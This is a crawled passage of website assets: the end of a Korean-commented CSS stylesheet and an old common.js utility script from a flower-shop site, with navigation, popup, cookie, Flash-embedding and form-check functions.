.i		{font-style:italic;}
.u		{text-decoration:underline;}
.up		{text-transform:uppercase;}

/* 정렬기준*/
.top		{vertical-align:top;}
.center	{text-align:center}
.vcen		{vertical-align:middle}
.foot		{vertical-align:bottom}
.left		{text-align:left}
.right		{text-align:right}
.jt		{text-align:justify;}

/* 패딩*/
.2pada	{padding:2px;}

.5pad		{padding-left:5px;}
.5padr	{padding-right:5px;}
.5padt	{padding-top:5px;}
.5padf	{padding-bottom:5px;}
.5pada	{padding:5px;}/*좌우상하All 5px패딩*/
.3pada	{padding:3px;}/*좌우상하All 3px패딩*/

.10pad	{padding-left:10px;}
.10padr	{padding-right:10px;}
.10padt	{padding-top:10px;}
.10padf	{padding-bottom:10px;}
.10pada	{padding:10px;}/*좌우상하All 10px패딩*/

.15pad	{padding-left:15px;}
.15padr	{padding-right:15px;}
.15padt	{padding-top:15px;}
.15pada	{padding:15px;}/*좌우상하All 15px패딩*/

.20pad	{padding-left:20px;}
.20padr	{padding-right:20px;}
.20padt	{padding-top:20px;}
.20padtf	{padding-top:20px;padding-bottom:20px;}
.20padf	{padding-bottom:20px;}
.20pada	{padding:20px;}/*좌우상하All 20px패딩*/

.20padtf	{padding-left:20px; padding-top:20px; padding-bottom:20px;}
.20padlr	{padding-left:20px; padding-right:20px;}
.20padltf	{padding-left:20px; padding-top:20px; padding-bottom:20px;}


.30pad	{padding-left:30px;}
.30padr	{padding-right:30px;}
.30padt	{padding-top:30px;}
.30padf	{padding-bottom:30px;}
.30pada	{padding:30px;}/*좌우상하All 30px패딩*/

.40pad	{padding-left:40px;}
.40padr	{padding-right:40px;}
.40padlr	{padding-left:40px;padding-right:40px;}
.40padt	{padding-top:40px;}
.40padf	{padding-bottom:40px;}
.40pada	{padding:40px;}/*좌우상하All 40px패딩*/


.44pad	{padding-left:44px;}
.160pad	{padding-left:160px;}
.netpad	{padding-left:34px; padding-top:40px;}

/*인트라넷 화원사 css   ---------------------------------------------------------------------------*/
.7pad		{padding-left:7px;}
.mdot		{background-image:url(../image/intranet/dot.gif); background-repeat:repeat-x; background-position:bottom; text-transform:middle}	 
.mt02		{border-top:1px solid #ffd3d3;}
.m02		{background:fff3f3}
.m02_1	{background:fffafa}

.mt04		{border-top:1px solid #e2c6fc;}
.m04		{background:faf3ff}
.m04_1	{background:fdfaff}

.mt05		{border-top:1px solid #b6cef8;}
.m05		{background:edf3fe}
.m05_1	{background:f8faff}

.mt06		{border-top:1px solid #afafaf;}
.m06		{background:f8f8f8}
.m06_1	{background:fcfcfc}

a.smenu:link
		{color:#666666; text-decoration:none;}
a.smenu:visited
		{color:#666666; text-decoration:none;}
a.smenu:hover 
		{color:#5083ae; text-decoration:none;}


/*-------------------------------------------------------------------------------------------------*/

/* INPUT SELECT*/
/*input,textarea
		{font-size:9pt; font-family:Verdana; border:1px solid #dddddd;ime-mode:active}*/
/*select	{font-size:9pt; font-family:돋움; color:#FFFFFF; height:19px; border:1px solid #CECECE; padding-top:3px; background:#AEB2B3;}*/
.topsel	{font-size:9pt; font-family:돋움; color:#FFD5C2; height:19px; border:1px solid #F07E52; padding-top:3px; background:#B30002; behavior: url('/inc/css/selectBox.htc')} 
.sel {border:1px solid #dddddd; font-family:돋움; font-size:9pt; color:#686868; background:#ffffff}
/*.input	{font-size:9pt; font-family:돋움; color:#333333; border:1px solid #dddddd}*/
.f_box2
		{
		border:solid;
		height:19px;
		padding-top:3px;
		border-width:1px;
		border-color:CECECE;
		background-color:FFFFFF;
		font-family:돋움, 굴림, Verdana, Helvetica, Arial, Sans-serif;
		font-size:12px; 
		color:333333;
		}
.s_box3
		{
		border:solid;
		height:19px;
		padding-top:3px;
		border-color:CECECE;
		background-color:AEB2B3;
		font-family:돋움, 굴림, Verdana, Helvetica, Arial, Sans-serif;
		font-size:11px;
		color:FFFFFF;
		}
.t_area
		{
		border:solid;
		padding-top:3px;
		border-width:1px;
		border-color:CECECE;
		background-color:FFFFFF;
		font-family:돋움, 굴림, Verdana, Helvetica, Arial, Sans-serif;
		font-size:12px;
		color:333333;
		}


/*a { selector-dummy : expression(this.hideFocus=true);}*/
a.menu:link, a.menu:visited, a.menu:active
		{text-decoration:none; color:#454545; }
a.menu:hover
		{text-decoration:none; }
a:link		{color:#666666; text-decoration:none;}
a:visited	{color:#666666; text-decoration:none;}
a:hover 	{color:#f15922; text-decoration:none;}

/* css로 이미지 + 문자 롤오버 맞들기 */
.show	{border-width:0px; display:inline;}
.hide		{border-width:0px; display:inline; display:none;}
.roll_over:hover {position:relative;}
.roll_over:hover .show {display:none;}
.roll_over:hover .hide {display:inline;}

/* 한글 영문 입력*/
.ko		{ime-mode:active}
.en		{ime-mode:disabled}

.no{border:0px}

/* 셀렉트 박스 
select	{behavior: url('/default/inc/js/selectBox.htc'); background: #010710; border: 1px solid #41464C; font-size:12px;color:#A3A3A3;}
*/

/*버튼 스타일*/
.btn_b
		{
		width:80; height:20; background-color:#7fb0cf; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_b1
		{
		width:58; height:76; background-color:#7fb0cf; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_g
		{
		width:80; height:20; background-color:#6d954a; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_g1	
		{
		width:58; height:76; background-color:#6d954a; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_o	
		{
		width:80; height:20; background-color:#efb1b4; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_o1
		{
		width:58; height:76; background-color:#efb1b4; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.coun	{border:1px solid #e5e5e5; background-color:#f8f8f8;}
.12pada	{padding:12px;}/*좌우상하All 12px패딩*/

--- FILE ---
content_type: application/javascript
request_url: http://moohoflower.org/admin/inc/js/common.js
body_size: 33285
content:
//u5은 메인 플래쉬 링크
u5		= "" ;
u51		= "/shop/step0.php?b_code=B20070813051250&c_code=C20070814023021" ; 
u52		= "/shop/step0.php?b_code=B20070813051250&c_code=C20070818110348" ; 
u53		= "/shop/step0.php?b_code=B20070813051250&c_code=C20070818110307" ; 
u54		= "/shop/step0.php?b_code=B20070813051250&c_code=C20070818110335" ; 

u171	= "/shop/shop_event.php?code=빼빼로데이" ; 
u172	= "/shop/step0.php?b_code=B20070813051250&c_code=C20070814023021" ; 

function link(){
	var url = "";
	var depth = arguments.length;
//    alert(arguments[0]);
	try {
		if(depth==0) return;

		else if (arguments[0]=="8" && arguments.length == 1) {

			var SYSID = getCookieJs("name");

			if (SYSID == -1) {
				url = eval("u7");
			} else {
				url = eval("u8");
			}

		}

		else if(depth==1) url = eval("u"+arguments[0]);
		else if(depth==2) url = eval("u"+arguments[0]+arguments[1]);
//		else if(depth==3) url = eval("u"+arguments[0]+arguments[1]+arguments[2]);
//		else if(depth==4) url = eval("u"+arguments[0]+arguments[1]+arguments[2]+arguments[3]);

		if(url=="") alert("경로가 지정되지 않았습니다.");
		else location.href = url;

	}catch(e) { alert(url + "컨텐츠 준비중입니다."); }
}


/*움직이는 레이어*/
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
if (!g4_is_ie) document.captureEvents(Event.MOUSEMOVE)
//document.onmousemove = getMouseXY;
var tempX = 0;
var tempY = 0;
var prevdiv = null;
var timerID = null;

function getMouseXY(e) 
{
    if (g4_is_ie) { // grab the x-y pos.s if browser is IE
        tempX = event.clientX + document.body.scrollLeft;
        tempY = event.clientY + document.body.scrollTop;
    } else {  // grab the x-y pos.s if browser is NS
        tempX = e.pageX;
        tempY = e.pageY;
    }  

    if (tempX < 0) {tempX = 0;}
    if (tempY < 0) {tempY = 0;}  

    return true;
}
function help(id, left, top)
{
    menu(id);

    var el_id = document.getElementById(id);

    //submenu = eval(name+".style");
    submenu = el_id.style;
    submenu.left = tempX - 50 + left;
    submenu.top  = tempY + 15 + top;

    selectBoxVisible();

    if (el_id.style.display != 'none')
        selectBoxHidden(id);
}
// 감추어진 셀렉트 박스를 모두 보이게 함
function selectBoxVisible() 
{
	for (i=0; i<document.forms.length; i++) 
	{
		for (k=0; k<document.forms[i].length; k++) 
		{
			el = document.forms[i].elements[k];    
			if (el.type == "select-one" && el.style.visibility == 'hidden')
				el.style.visibility = 'visible';
		}
	}
}

function selectBoxHidden(layer_id) 
{
	//var ly = eval(layer_id);
	var ly = document.getElementById(layer_id);

	// 레이어 좌표
	var ly_left   = ly.offsetLeft;
	var ly_top    = ly.offsetTop;
	var ly_right  = ly.offsetLeft + ly.offsetWidth;
	var ly_bottom = ly.offsetTop + ly.offsetHeight;

	// 셀렉트박스의 좌표
	var el;

	for (i=0; i<document.forms.length; i++) {
		for (k=0; k<document.forms[i].length; k++) {
			el = document.forms[i].elements[k];    
			if (el.type == "select-one") {
				var el_left = el_top = 0;
				var obj = el;
				if (obj.offsetParent) {
					while (obj.offsetParent) {
						el_left += obj.offsetLeft;
						el_top  += obj.offsetTop;
						obj = obj.offsetParent;
					}
				}
				el_left   += el.clientLeft;
				el_top    += el.clientTop;
				el_right  = el_left + el.clientWidth;
				el_bottom = el_top + el.clientHeight;

				// 좌표를 따져 레이어가 셀렉트 박스를 침범했으면 셀렉트 박스를 hidden 시킴
				if ( (el_left >= ly_left && el_top >= ly_top && el_left <= ly_right && el_top <= ly_bottom) || 
					 (el_right >= ly_left && el_right <= ly_right && el_top >= ly_top && el_top <= ly_bottom) ||
					 (el_left >= ly_left && el_bottom >= ly_top && el_right <= ly_right && el_bottom <= ly_bottom) ||
					 (el_left >= ly_left && el_left <= ly_right && el_bottom >= ly_top && el_bottom <= ly_bottom) ||
					 (el_top <= ly_bottom && el_left <= ly_left && el_right >= ly_right)
					)
					el.style.visibility = 'hidden';
			}
		}
	}
}
/*움직이는 레이어 end */

//플래시 스크립트
function printSWF(fn, w, h, v)
{
	var arg = arguments;
	var argc =  arguments.length;
	str   = "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\"width=\""+w+"\" height=\""+h+"\">";
	str += "<param name=\"SRC\" value=\""+fn+v+"\">";
	str += "<param name=\"wmode\" value=\"transparent\">";
	str += "<param name=\"quality\" value=\"high\">";
	str += "<param name=\"menu\" value=\"false\">";
	str += "<embed src=\""+fn+"\" wmode=\"transparent\" pluginspage=\"http://www.macromedia.com/shockwave/download/\" type=\"application/x-shockwave-flash\" width=\""+w+"\" height=\""+h+"\">";
	str += "</embed> ";
	str += "</object>";
	document.write(str);
}

function showembed(we,hi,f_name,name)
{ 
	var names = "";
	if(name) names = "name='Player'";
	document.write('<embed src="'+f_name+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" autostart=true showstatusbar="false" showcontrols="false" volume="0" width="'+we+'" height="'+hi+'" '+names+'></embed>');
}

function goWork(frm)
{
	if(frm)	window.open(frm);
}

function del(href)
{
	if(confirm("한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?")) 
		document.location.href = href;
}

function win_poll(url)
{
	if (!url)
		url = "";
	win_open(url, "winPoll", "left=50, top=50, width=616, height=500, scrollbars=1");
}

function win_open(url, name, option, width, height)
{
	var top = parseInt((screen.availHeight)/2-height/2);
	var left = parseInt((screen.availWidth)/2-width/2);
	var popup = window.open(url, name, option + ',resizable=1 ,top='+top+',left='+left);
	popup.focus();
}

function winOpen(url, name, width, height, re, sc)
{
	var top = parseInt((screen.availHeight)/2-height/2);
	var left = parseInt((screen.availWidth)/2-width/2);

	var popups = window.open(url, name, 'width='+width+',height='+height+',resizable=' +re + ',scrollbars=' + sc + ',top='+top+',left='+left);
	popups.focus();
}

function goBbs(str)
{
//	str = "cs_bbs_" + str;
	location.href = "/default/bbs/board.php?sec="+str;
}

function goBbsView(str,num)
{
	str = "cs_bbs_" + str;
	location.href = "/default/_board/view.php?table="+str+"&view_num="+num;
}


function popEmail()
{
	var width=370;
	var height=217;
	var top = parseInt((screen.availHeight)/2-height/2);
	var left = parseInt((screen.availWidth)/2-width/2);

	url = '/html/mn04/mail.php';
	window.open(url,'read','resizable=no,width='+width+',height='+height+',top='+top+',left='+left);
}

// 전반적인 png파일 표시 : IE 일때 처리, FF에서는 안해도 잘보임 css의 .png24 와 함께 사용
function setPng24(obj) { 
    obj.width=obj.height=1; 
    obj.className=obj.className.replace(/\bpng24\b/i,''); 
    obj.style.filter = 
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src 

+"',sizingMethod='image');" 
    obj.src='';  
    return ''; 
} 


if (typeof(COMMON_JS) == 'undefined') 
{
// 한번만 실행
    var COMMON_JS = true;

// 전역 변수
    var errmsg = "";
    var errfld;

// 필드 검사
    function check_field(fld, msg) 
    {
        if ((fld.value = trim(fld.value)) == "") 			   
            error_field(fld, msg);
        else
            clear_field(fld);
        return;
    }

 // 필드 오류 표시
    function error_field(fld, msg) 
    {
        if (msg != "")
            errmsg += msg + "\n";
        if (!errfld) errfld = fld;
        fld.style.background = "#BDDEF7";
    }

// 필드를 깨끗하게
    function clear_field(fld) 
    {
        fld.style.background = "#FFFFFF";
    }

    function trim(s)
    {
        var t = "";
        var from_pos = to_pos = 0;

        for (i=0; i<s.length; i++)
        {
            if (s.charAt(i) == ' ')
                continue;
            else 
            {
                from_pos = i;
                break;
            }
        }

        for (i=s.length; i>=0; i--)
        {
            if (s.charAt(i-1) == ' ')
                continue;
            else 
            {
                to_pos = i;
                break;
            }
        }	

        t = s.substring(from_pos, to_pos);
        //				alert(from_pos + ',' + to_pos + ',' + t+'.');
        return t;
    }

// 자바스크립트로 PHP의 number_format 흉내를 냄
// 숫자에 , 를 출력
    function number_format(data) 
    {
        
        var tmp = '';
        var number = '';
        var cutlen = 3;
        var comma = ',';
        var i;
       
        len = data.length;
        mod = (len % cutlen);
        k = cutlen - mod;
        for (i=0; i<data.length; i++) 
        {
            number = number + data.charAt(i);
            
            if (i < data.length - 1) 
            {
                k++;
                if ((k % cutlen) == 0) 
                {
                    number = number + comma;
                    k = 0;
                }
            }
        }

        return number;
    }

// 새 창
function popup_window(url, winname, opt)
{
	window.open(url, winname, opt);
}


// 폼메일 창
    function popup_formmail(url)
    {
        opt = 'scrollbars=yes,width=417,height=385,top=10,left=20';
        popup_window(url, "wformmail", opt);
    }

// , 를 없앤다.
    function no_comma(data)
    {
        var tmp = '';
        var comma = ',';
        var i;

        for (i=0; i<data.length; i++)
        {
            if (data.charAt(i) != comma)
                tmp += data.charAt(i);
        }
        return tmp;
    }

// 삭제 검사 확인
    function del(href) 
    {
        if(confirm("한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?")) 
            document.location.href = href;
    }

// 쿠키 입력
    function set_cookie(name, value, expirehours, domain) 
    {
        var today = new Date();
        today.setTime(today.getTime() + (60*60*1000*expirehours));
        document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + today.toGMTString() + ";";
        if (domain) {
            document.cookie += "domain=" + domain + ";";
        }
    }

// 쿠키 얻음
    function get_cookie(name) 
    {
        var find_sw = false;
        var start, end;
        var i = 0;

        for (i=0; i<= document.cookie.length; i++)
        {
            start = i;
            end = start + name.length;

            if(document.cookie.substring(start, end) == name) 
            {
                find_sw = true
                break
            }
        }

        if (find_sw == true) 
        {
            start = end + 1;
            end = document.cookie.indexOf(";", start);

            if(end < start)
                end = document.cookie.length;

            return document.cookie.substring(start, end);
        }
        return "";
    }

// 쿠키 지움
function delete_cookie(name) 
    {
        var today = new Date();

        today.setTime(today.getTime() - 1);
        var value = get_cookie(name);
        if(value != "")
            document.cookie = name + "=" + value + "; path=/; expires=" + today.toGMTString();
    }

// 이미지의 크기에 따라 새창 크기 변경
    function image_window(img,w,h)
    {

        var w = w; 
        //var w = img.tmp_width; 
        var h = h; 
        //var h = img.tmp_height; 

        var winl = (screen.width-w)/2; 
        var wint = (screen.height-h)/3; 

	
        if (w >= screen.width) { 
            winl = 0; 
            h = (parseInt)(w * (h / w)); 
        } 

        if (h >= screen.height) { 
            wint = 0; 
            w = (parseInt)(h * (w / h)); 
        } 

        var js_url = "<script language='JavaScript1.2'> \n"; 
            js_url += "<!-- \n"; 
            js_url += "var ie=document.all; \n"; 
            js_url += "var nn6=document.getElementById&&!document.all; \n"; 
            js_url += "var isdrag=false; \n"; 
            js_url += "var x,y; \n"; 
            js_url += "var dobj; \n"; 
            js_url += "function movemouse(e) \n"; 
            js_url += "{ \n"; 
            js_url += "  if (isdrag) \n"; 
            js_url += "  { \n"; 
            js_url += "    dobj.style.left = nn6 ? tx + e.clientX - x : tx + event.clientX - x; \n"; 
            js_url += "    dobj.style.top  = nn6 ? ty + e.clientY - y : ty + event.clientY - y; \n"; 
            js_url += "    return false; \n"; 
            js_url += "  } \n"; 
            js_url += "} \n"; 
            js_url += "function selectmouse(e) \n"; 
            js_url += "{ \n"; 
            js_url += "  var fobj      = nn6 ? e.target : event.srcElement; \n"; 
            js_url += "  var topelement = nn6 ? 'HTML' : 'BODY'; \n"; 
            js_url += "  while (fobj.tagName != topelement && fobj.className != 'dragme') \n"; 
            js_url += "  { \n"; 
            js_url += "    fobj = nn6 ? fobj.parentNode : fobj.parentElement; \n"; 
            js_url += "  } \n"; 
            js_url += "  if (fobj.className=='dragme') \n"; 
            js_url += "  { \n"; 
            js_url += "    isdrag = true; \n"; 
            js_url += "    dobj = fobj; \n"; 
            js_url += "    tx = parseInt(dobj.style.left+0); \n"; 
            js_url += "    ty = parseInt(dobj.style.top+0); \n"; 
            js_url += "    x = nn6 ? e.clientX : event.clientX; \n"; 
            js_url += "    y = nn6 ? e.clientY : event.clientY; \n"; 
            js_url += "    document.onmousemove=movemouse; \n"; 
            js_url += "    return false; \n"; 
            js_url += "  } \n"; 
            js_url += "} \n"; 
            js_url += "document.onmousedown=selectmouse; \n"; 
            js_url += "document.onmouseup=new Function('isdrag=false'); \n"; 
            js_url += "//--> \n"; 
            js_url += "</"+"script> \n"; 

        var settings;

       
            settings  ='width='+w+','; 
            settings +='height='+h+','; 
       
        settings +='top='+wint+','; 
        settings +='left='+winl+','; 
        settings +='scrollbars=no,'; 
        settings +='resizable=yes,'; 
        settings +='status=no'; 


        win=window.open("","image_window",settings); 
        win.document.open(); 
        win.document.write ("<html><head> \n<meta http-equiv='imagetoolbar' CONTENT='no'> \n<meta http-equiv='content-type' content='text/html; charset=euc-kr'>\n"); 
        var size = "이미지 사이즈 : "+w+" x "+h;
        win.document.write ("<title>"+size+"</title> \n"); 
        if(w >= screen.width || h >= screen.height) { 
            win.document.write (js_url); 
            var click = "ondblclick='window.close();' style='cursor:move' title=' "+size+" \n\n 이미지 사이즈가 화면보다 큽니다. \n 왼쪽 버튼을 클릭한 후 마우스를 움직여서 보세요. \n\n 더블 클릭하면 닫혀요. '"; 
        } 
        else 
            var click = "onclick='window.close();' style='cursor:pointer' title=' "+size+" \n\n 클릭하면 닫혀요. '"; 
        win.document.write ("<style>.dragme{position:relative;}</style> \n"); 
        win.document.write ("</head> \n\n"); 
        win.document.write ("<body leftmargin=0 topmargin=0 bgcolor=#dddddd style='cursor:arrow;'> \n"); 
        win.document.write ("<table width=100% height=100% cellpadding=0 cellspacing=0><tr><td align=center valign=middle><img src='"+img.src+"' width='"+w+"' height='"+h+"' border=0 class='dragme' "+click+"></td></tr></table>");
        win.document.write ("</body></html>"); 
        win.document.close(); 

        if(parseInt(navigator.appVersion) >= 4){win.window.focus();} 
    }

	
    function swf_window(img,w,h)
    {

        var winl = (screen.width-w)/2; 
        var wint = (screen.height-h)/3; 

	
        if (w >= screen.width) { 
            winl = 0; 
            h = (parseInt)(w * (h / w)); 
        } 

        if (h >= screen.height) { 
            wint = 0; 
            w = (parseInt)(h * (w / h)); 
        } 

        var js_url = "<script language='JavaScript1.2'> \n"; 
            js_url += "<!-- \n"; 
            js_url += "var ie=document.all; \n"; 
            js_url += "var nn6=document.getElementById&&!document.all; \n"; 
            js_url += "var isdrag=false; \n"; 
            js_url += "var x,y; \n"; 
            js_url += "var dobj; \n"; 
            js_url += "function movemouse(e) \n"; 
            js_url += "{ \n"; 
            js_url += "  if (isdrag) \n"; 
            js_url += "  { \n"; 
            js_url += "    dobj.style.left = nn6 ? tx + e.clientX - x : tx + event.clientX - x; \n"; 
            js_url += "    dobj.style.top  = nn6 ? ty + e.clientY - y : ty + event.clientY - y; \n"; 
            js_url += "    return false; \n"; 
            js_url += "  } \n"; 
            js_url += "} \n"; 
            js_url += "function selectmouse(e) \n"; 
            js_url += "{ \n"; 
            js_url += "  var fobj      = nn6 ? e.target : event.srcElement; \n"; 
            js_url += "  var topelement = nn6 ? 'HTML' : 'BODY'; \n"; 
            js_url += "  while (fobj.tagName != topelement && fobj.className != 'dragme') \n"; 
            js_url += "  { \n"; 
            js_url += "    fobj = nn6 ? fobj.parentNode : fobj.parentElement; \n"; 
            js_url += "  } \n"; 
            js_url += "  if (fobj.className=='dragme') \n"; 
            js_url += "  { \n"; 
            js_url += "    isdrag = true; \n"; 
            js_url += "    dobj = fobj; \n"; 
            js_url += "    tx = parseInt(dobj.style.left+0); \n"; 
            js_url += "    ty = parseInt(dobj.style.top+0); \n"; 
            js_url += "    x = nn6 ? e.clientX : event.clientX; \n"; 
            js_url += "    y = nn6 ? e.clientY : event.clientY; \n"; 
            js_url += "    document.onmousemove=movemouse; \n"; 
            js_url += "    return false; \n"; 
            js_url += "  } \n"; 
            js_url += "} \n"; 
            js_url += "document.onmousedown=selectmouse; \n"; 
            js_url += "document.onmouseup=new Function('isdrag=false'); \n"; 
            js_url += "//--> \n"; 
            js_url += "</"+"script> \n"; 

        var settings;

       
            settings  ='width='+w+','; 
            settings +='height='+h+','; 
       
        settings +='top='+wint+','; 
        settings +='left='+winl+','; 
        settings +='scrollbars=no,'; 
        settings +='resizable=yes,'; 
        settings +='status=no'; 


        win=window.open("","image_window",settings); 
        win.document.open(); 
        win.document.write ("<html><head> \n<meta http-equiv='imagetoolbar' CONTENT='no'> \n<meta http-equiv='content-type' content='text/html; charset=euc-kr'>\n"); 
        var size = "플래쉬 사이즈 : "+w+" x "+h;
        win.document.write ("<title>"+size+"</title> \n"); 
        if(w >= screen.width || h >= screen.height) { 
            win.document.write (js_url); 
            var click = "ondblclick='window.close();' style='cursor:move' title=' "+size+" \n\n 이미지 사이즈가 화면보다 큽니다. \n 왼쪽 버튼을 클릭한 후 마우스를 움직여서 보세요. \n\n 더블 클릭하면 닫혀요. '"; 
        } 
        else 
            var click = "onclick='window.close();' style='cursor:pointer' title=' "+size+" \n\n 클릭하면 닫혀요. '"; 
        win.document.write ("<style>.dragme{position:relative;}</style> \n"); 
        win.document.write ("</head> \n\n"); 
        win.document.write ("<body leftmargin=0 topmargin=0 bgcolor=#dddddd style='cursor:arrow;'> \n"); 
        win.document.write ("<table width=100% height=100% cellpadding=0 cellspacing=0><tr><td align=center valign=middle>");

		str   = "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\"width=\""+w+"\" height=\""+h+"\">";
		str += "<param name=\"SRC\" value=\""+img.src+"\">";
		str += "<param name=\"wmode\" value=\"transparent\">";
		str += "<param name=\"quality\" value=\"high\">";
		str += "<param name=\"menu\" value=\"false\">";
		str += "<embed src=\""+img.src+"\" wmode=\"transparent\" pluginspage=\"http://www.macromedia.com/shockwave/download/\" type=\"application/x-shockwave-flash\" width=\""+w+"\" height=\""+h+"\">";
		str += "</embed> ";
		str += "</object>";


		win.document.write (str);

		win.document.write ("</td></tr></table>");
        win.document.write ("</body></html>"); 
        win.document.close(); 

        if(parseInt(navigator.appVersion) >= 4){win.window.focus();} 
    }

// a 태그에서 onclick 이벤트를 사용하지 않기 위해
// 우편번호 창
function win_zip(frm_name, frm_zip1, frm_zip2, frm_addr1, frm_addr2)
    {
        url = c2_path + "/" + c2_bbs + "/zip.php?frm_name="+frm_name+"&frm_zip1="+frm_zip1+"&frm_zip2="+frm_zip2+"&frm_addr1="+frm_addr1+"&frm_addr2="+frm_addr2;
        win_open(url, "winZip", "left=50,top=50,width=616,height=460,scrollbars=1");
    }

// 쪽지 창
function win_memo(url)
    {
        if (!url)
            url = c2_path + "/" + c2_bbs + "/memo.php";
        win_open(url, "winMemo", "left=50,top=50,width=616,height=460,scrollbars=1");
    }

// 포인트 창
function win_point(url)
    {
        win_open(c2_path + "/" + c2_bbs + "/point.php", "winPoint", "left=20, top=20, width=616, height=635, scrollbars=1");
    }

// 스크랩 창
function win_scrap(url)
    {
        if (!url)
            url = c2_path + "/" + c2_bbs + "/scrap.php";
        win_open(url, "scrap", "left=20, top=20, width=616, height=500, scrollbars=1");
    }

// 패스워드 분실 창
function win_password_forget()
    {
        win_open(c2_path + "/" + c2_bbs + "/password_forget.php", 'winPasswordForget', 'left=50, top=50, width=616, height=500, scrollbars=1');
    }

// 코멘트 창
function win_comment(url)
    {
        win_open(url, "winComment", "left=50, top=50, width=800, height=600, scrollbars=1");
    }

// 폼메일 창
function win_formmail(mb_id, name, email)
    {
        win_open(c2_path+"/" + c2_bbs + "/formmail.php?mb_id="+mb_id+"&name="+name+"&email="+email, "winFormmail", "left=50, top=50, width=600, height=480, scrollbars=0");
    }

// 달력 창
function win_calendar(fld, cur_date, delimiter, opt)
    {
        if (!opt)
            opt = "left=50, top=50, width=240, height=230, scrollbars=0,status=0,resizable=0";
        win_open(c2_path+"/" + c2_bbs + "/calendar.php?fld="+fld+"&cur_date="+cur_date+"&delimiter="+delimiter, "winCalendar", opt);
    }

// 설문조사 창
function win_poll(url)
    {
        if (!url)
            url = "";
        win_open(url, "winPoll", "left=50, top=50, width=616, height=500, scrollbars=1");
    }

// 자기소개 창
function win_profile(mb_id)
    {
        win_open(c2_path+"/" + c2_bbs + "/profile.php?mb_id="+mb_id, 'winProfile', 'left=50,top=50,width=616,height=500,scrollbars=1');
    }

    var last_id = null;
    function menu(id)
    {
        if (id != last_id)
        {
            if (last_id != null)
                document.getElementById(last_id).style.display = "none";
            document.getElementById(id).style.display = "block";
            last_id = id;
        }
        else
        {
            document.getElementById(id).style.display = "none";
            last_id = null;
        }
    }

    function textarea_decrease(id, row)
    {
        if (document.getElementById(id).rows - row > 0)
            document.getElementById(id).rows -= row;
    }

    function textarea_original(id, row)
    {
        document.getElementById(id).rows = row;
    }

    function textarea_increase(id, row)
    {
        document.getElementById(id).rows += row;
    }

// 글숫자 검사
function check_byte(content, target)
    {
        var i = 0;
        var cnt = 0;
        var ch = '';
        var cont = document.getElementById(content).value;

        for (i=0; i<cont.length; i++) {
            ch = cont.charAt(i);
            if (escape(ch).length > 4) {
                cnt += 2;
            } else {
                cnt += 1;
            }
        }
// 숫자 출력
        document.getElementById(target).innerHTML = cnt;

        return cnt;
    }

// 브라우저에서 오브젝트의 왼쪽 좌표
function get_left_pos(obj)
    {
        var parentObj = null;
        var clientObj = obj;
        //var left = obj.offsetLeft + document.body.clientLeft;
        var left = obj.offsetLeft;

        while((parentObj=clientObj.offsetParent) != null)
        {
            left = left + parentObj.offsetLeft;
            clientObj = parentObj;
        }

        return left;
    }

// 브라우저에서 오브젝트의 상단 좌표
function get_top_pos(obj)
    {
        var parentObj = null;
        var clientObj = obj;
        //var top = obj.offsetTop + document.body.clientTop;
        var top = obj.offsetTop;

        while((parentObj=clientObj.offsetParent) != null)
        {
            top = top + parentObj.offsetTop;
            clientObj = parentObj;
        }

        return top;
    }

    function flash_movie(src, ids, width, height, wmode)
    {
        var wh = "";
        if (parseInt(width) && parseInt(height)) 
            wh = " width='"+width+"' height='"+height+"' ";
        return "<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0' "+wh+" id="+ids+"><param name=wmode value="+wmode+"><param name=movie value="+src+"><param name=quality value=high><embed src="+src+" quality=high wmode="+wmode+" type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/shockwave/download/index.cgi?p1_prod_version=shockwaveflash' "+wh+"></embed></object>";
    }

    function obj_movie(src, ids, width, height, autostart)
    {
        var wh = "";
        if (parseInt(width) && parseInt(height)) 
            wh = " width='"+width+"' height='"+height+"' ";
        if (!autostart) autostart = false;
        return "<embed src='"+src+"' "+wh+" autostart='"+autostart+"'></embed>";
    }

    function doc_write(cont)
    {
        document.write(cont);
    }
}

function CLargeMenuOpen(){
	ctg.style.visibility="visible";
}
function CLargeMenuClose(){
	ctg.style.visibility="hidden";
}


// HTML 로 넘어온 <img ... > 태그의 폭이 테이블폭보다 크다면 테이블폭을 적용한다.
function resizeBoardImage(imageWidth, borderColor) {
    /*
    var content = document.getElementById("writeContents");
    if (content) {
        var target = content.getElementsByTagName("img");
        if (target) {
            var imageHeight = 0;

            for(i=0; i<target.length; i++) { 
                // 원래 사이즈를 저장해 놓는다
                target[i].tmpWidth  = target[i].width;
